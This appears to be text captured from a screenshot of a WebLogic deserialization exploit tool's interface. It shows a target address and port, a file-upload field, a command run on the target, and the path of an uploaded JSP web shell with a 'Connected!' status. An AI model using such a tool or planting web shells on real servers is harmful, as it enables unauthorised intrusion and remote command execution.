 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.232.137 Port: 7001 DisConn
FilePath: Upload
CMD: find -name file.jsp Execute
Result: ./servers/AdminServer/tmp/_WL_user/_appsdir_hello_war/hnt8u/war/file.jsp
https://fuping.site
Connected!